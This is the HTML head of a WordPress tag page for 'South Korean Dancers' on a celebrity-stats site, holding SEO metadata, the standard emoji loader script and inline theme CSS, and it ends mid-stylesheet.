

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycaster.com/tag/south-korean-dancers/
body_size: 48910
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>South Korean Dancers - Celebrity Caster 2026</title>
	<link rel="canonical" href="https://celebritycaster.com/tag/south-korean-dancers/" />
	<link rel="next" href="https://celebritycaster.com/tag/south-korean-dancers/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="South Korean Dancers - Celebrity Caster 2026" />
	<meta property="og:url" content="https://celebritycaster.com/tag/south-korean-dancers/" />
	<meta property="og:site_name" content="Celebrity Caster" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celebritycaster.com/tag/south-korean-dancers/","url":"https://celebritycaster.com/tag/south-korean-dancers/","name":"South Korean Dancers - Celebrity Caster 2026","isPartOf":{"@id":"https://celebritycaster.com/#website"},"primaryImageOfPage":{"@id":"https://celebritycaster.com/tag/south-korean-dancers/#primaryimage"},"image":{"@id":"https://celebritycaster.com/tag/south-korean-dancers/#primaryimage"},"thumbnailUrl":"https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height.jpg","breadcrumb":{"@id":"https://celebritycaster.com/tag/south-korean-dancers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/tag/south-korean-dancers/#primaryimage","url":"https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height.jpg","contentUrl":"https://celebritycaster.com/wp-content/uploads/2022/10/Handong-Dreamcatcher-Height.jpg","width":1200,"height":1200,"caption":"Beautiful South Korean Singer, Dreamcatcher, Dreamcatcher Members, Female Singers, Female South Korean Singers, Handong age, Handong Body Statistics, Handong Dreamcatcher height, Handong Dreamcatcher Measurements, Handong weight, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women"},{"@type":"BreadcrumbList","@id":"https://celebritycaster.com/tag/south-korean-dancers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://celebritycaster.com/"},{"@type":"ListItem","position":2,"name":"South Korean Dancers"}]},{"@type":"WebSite","@id":"https://celebritycaster.com/#website","url":"https://celebritycaster.com/","name":"Celebrity Caster","description":"Viral Yourself On Celebrity Caster","publisher":{"@id":"https://celebritycaster.com/#organization"},"alternateName":"CC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celebritycaster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://celebritycaster.com/#organization","name":"Celebrity Caster","url":"https://celebritycaster.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/#/schema/logo/image/","url":"https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5.png","contentUrl":"https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5.png","width":512,"height":512,"caption":"Celebrity Caster"},"image":{"@id":"https://celebritycaster.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Feed" href="https://celebritycaster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Comments Feed" href="https://celebritycaster.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; South Korean Dancers Tag Feed" href="https://celebritycaster.com/tag/south-korean-dancers/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Stories Feed" href="https://celebritycaster.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celebritycaster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://celebritycaster.com/wp-content/uploads/blocksy/css/global.css?ver=30198' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycaster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: 